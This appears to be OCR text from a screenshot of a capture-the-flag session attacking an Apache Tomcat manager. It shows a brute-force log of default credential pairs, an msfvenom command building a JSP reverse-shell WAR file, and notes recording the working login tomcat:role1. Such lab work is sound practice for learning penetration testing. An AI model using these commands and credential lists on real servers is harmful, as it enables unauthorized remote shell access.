 x@X: ~/Documents/CTFBOXES
File Actions Edit View Help
x@X: ~ × x@X: ~/Documents/CTFBOXES ×
[-] 192.168.0.19:8080 - LOGIN FAILED: both:owaspba (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:ADMIN (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:xampp (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:admin2 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:admin3 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:adminadmin (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:rule (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:rule1 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:rule2 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:admin (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:manager (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:role1 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:root (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:tomcat (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:s3cret (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:vagrant (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
Final size of war file: 1099 bytes
Saved as: revshell.war
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ rm revshell.war
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.0.19
LPORT=4444 -f war -o revshell.war
Payload size: 1100 bytes
Final size of war file: 1100 bytes
Saved as: revshell.war
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$
GNU nano 6.0 box.txt
TRACEROUTE
HOP RTT ADDRESS
1 0.31 ms 192.168.0.19
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorre>
# Nmap done at Sat Jan 15 20:49:51 2022 -- 1 IP address (1 ho>
You are not authorized to view this page. If you have not ch>
For example, to add the manager-gui role to a user named tomc>
<role rolename="manager-gui"/>
<user username="tomcat" password="s3cret" roles="manager-gui">
Note that for Tomcat 7 onwards, the roles required to use the>
manager-gui - allows access to the HTML GUI and the statu>
manager-script - allows access to the text interface and >
manager-jmx - allows access to the JMX proxy and the stat>
manager-status - allows access to the status pages only
USERNAME :=======>tomcat
PASSWORD :=====> role1
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify